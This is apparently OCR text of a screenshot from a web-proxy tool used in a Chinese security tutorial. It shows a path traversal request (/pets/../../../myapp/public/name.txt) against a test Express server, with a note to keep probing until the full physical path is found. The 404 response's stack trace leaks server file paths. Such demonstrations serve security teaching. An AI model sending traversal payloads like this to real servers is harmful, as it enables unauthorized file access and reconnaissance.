 Go Cancel < > Target: http://www.test.com:3000 ?
Request
Raw Params Headers Hex
GET /pets/../../../myapp/public/name.txt HTTP/1.1
Host: www.test.com:3000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: _ga=GA1.2.1331988061.1486708958
Connection: close
继续向前爆破，直至得到完整的物理路径
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 1247
ETag: W/"aLx1b3gQJR2U2HO0EMrHtg=="
Date: Sun, 18 Jun 2017 06:44:43 GMT
Connection: close
<!DOCTYPE html><html><head><title></title><link
rel="stylesheet"
href="/stylesheets/style.css"></head><body><h1>Not
Found</h1><h2>404</h2><pre>Error: Not Found
at
/Users/sfish/tmp/nodejs/express_test/myapp/app.js:30:13
at Layer.handle [as handle_request]
(/Users/sfish/tmp/nodejs/express_test/myapp/node_module
s/express/lib/router/layer.js:82:5)